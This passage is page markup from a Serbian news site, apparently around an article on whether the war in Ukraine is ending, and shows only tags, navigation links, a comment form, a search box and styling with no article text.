<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_65 span{margin-right:4px;padding:2px 8px 3px;color:#000000;background-color:#eeec04;font-family:Montserrat!important}.tdi_65 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #eeec04;color:#eeec04;font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 a{border:1px solid #eeec04}}@media (min-width:768px) and (max-width:1018px){.tdi_65 a{border:1px solid #eeec04}}@media (max-width:767px){.tdi_65 a{border:1px solid #eeec04}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>TAGOVI</span></li><li><a href="https://zoomer.rs/tag/azovstal/">azovstal</a></li><li><a href="https://zoomer.rs/tag/finska/">Finska</a></li><li><a href="https://zoomer.rs/tag/marijupolj/">marijupolj</a></li><li><a href="https://zoomer.rs/tag/nato/">NATO</a></li><li><a href="https://zoomer.rs/tag/rat/">rat</a></li><li><a href="https://zoomer.rs/tag/rusija/">Rusija</a></li><li><a href="https://zoomer.rs/tag/svedska/">švedska</a></li><li><a href="https://zoomer.rs/tag/ukrajina/">ukrajina</a></li></ul></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:30px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_66 .tdb-next-post:hover a{color:#eded2e}.tdi_66 .tdb-next-post span{color:#aaaaaa;font-family:Montserrat!important;font-weight:500!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/da-li-ste-zadovoljni-pobednikom-evrovizije/">Da li ste zadovoljni pobednikom EVROVIZIJE?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/slucaj-mateja-perisa-grubo-krsenje-etickih-standarda/">Slučaj Mateja Periša: Grubo kršenje etičkih standarda</a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_70 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_70 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*{color:#000000}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Komentari</span></h4></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .block-title>*{color:#110800}.tdi_71{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 cite,.tdi_71 cite a{color:#ffffff}.tdi_71 .comment-link{color:#aaaaaa;display:inline-block}.tdi_71 .comment-link:hover{color:#eeec04}.tdi_71 .comment-content{color:#777777}.tdi_71 .comment-reply-link{color:#aaaaaa;font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-reply-link:hover,.tdi_71 #cancel-comment-reply-link:hover,.tdi_71 .logged-in-as a:hover{color:#eeec04}.tdi_71 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_71 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_71 .comment-reply-title{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a{color:#777777}.tdi_71 input[type=text],.tdi_71 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_71 input[type=text]:active,.tdi_71 textarea:active,.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_71 input,.tdi_71 textarea{border-color:#eeec04!important;border-radius:4px}.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{border-color:#555555!important}.tdi_71 .comment-form .submit{color:#000000;background-color:#eeec04;padding:0 15px;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_71 .comment-form .form-submit{text-align:right}.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}.tdi_71 cite{font-family:Montserrat!important;font-weight:500!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-content p{font-family:Montserrat!important;line-height:1.6!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:24px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:19px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:19px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:21px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:21px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blizi-li-se-kraj-rata-u-ukrajini/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar</label>
                            <div class="td-warning-comment">Molimo Vas, unesite komentar</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">E-mail adresa je pgrešna</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Zapamti moje podatke</label>
                          </p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pošalji komentar" /> <input type='hidden' name='comment_post_ID' value='13887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73 "  style="height: 32px"></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:30px!important}}@media (max-width:767px){.tdi_77{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_77{text-align:left}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_77 .tdb-search-form-input,.tdi_77 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_77 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_77 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_77 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_77 .tdb-search-form-btn i{font-size:15px}.tdi_77 .tdb-search-form-btn-icon{top:0px}.tdi_77 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_77 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_77 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_77 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_77" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_77" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:20px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:13px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*{color:#111111}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#eeec04}.tdi_83{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}@media (max-width:767px){.tdi_83{margin-bottom:35px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:105%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#bcbcbc;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_83 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Montserrat!important}.tdi_83 .td-subcat-list a,.tdi_83 .td-subcat-dropdown span,.tdi_83 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_83 .td-post-category{font-family:Montserrat!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_83 .td-read-more a{font-family:Montserrat!important}.tdi_83 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:115%}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_83 .td-module-container:before{bottom:-7.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0px}.tdi_83 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_83 .td-module-container:before{bottom:-1px}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments 